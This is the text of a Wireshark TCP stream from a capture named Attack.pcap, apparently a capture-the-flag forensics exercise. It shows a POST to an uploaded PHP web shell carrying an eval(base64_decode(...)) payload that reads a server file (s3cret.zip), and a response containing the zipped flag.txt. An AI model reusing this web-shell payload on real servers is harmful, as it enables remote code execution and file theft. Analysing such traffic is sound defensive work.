 Wireshark · Follow TCP Stream (tcp.stream eq 824) · Attack.pcap
POST /uploads/conf1g.php HTTP/1.1
Host: 192.168.206.131
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3100.0 Safari/
537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 800
Connection: close
0x75efac6bee71a=QzovcGhwc3R1ZHlfcHJvL1dXVy9zM2NyZXQuemlw&_0xf99a118e8e8a9=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V
0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRl
bnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiNzE1MDAiO2VjaG8gQGFzZW5jKCRvdXRwdXQpO2VjaG8gImFlZGM5Ijt9b2Jfc3RhcnQoKTt0cnl7JEY9YmFzZ
TY0X2RlY29kZShnZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbIjB4NzVlZmFjNmJlZTcxYSJdKTokX1BPU1RbIjB4NzVlZmFjNm
JlZTcxYSJdKTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8
vIENhbiBOb3QgUmVhZCIpO307fWNhdGNoKEV4Y2VwdGlvbiAkZSl7ZWNobyAiRVJST1I6Ly8iLiRlLT5nZXRNZXNzYWdlKCk7fTthc291dHB1dCgpO2RpZSgp
Ow%3D%3D&hack=%40eval(%40base64_decode(%24_POST%5B_0xf99a118e8e8a9%5D))%3BHTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 02:00:38 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
160
71500PK.... .c.
.nOp...k...........flag.txt......AE...@..XP.....z....:.S._.....*....`T.}.:.M.;@E.^........3.!.;S..
1...e..)G^gX4=;t_AKQ....H._
....{...N..........PK..p...k.......PK...... .c.
.nOp...k........./....... .......flag.txt
. ..........F#s;....F#s;...N...:.........AE...PK..........e......./.......administrator............................aedc9
0
Packet 7440. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (1703 bytes) Show and save data as ASCII Stream 824
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help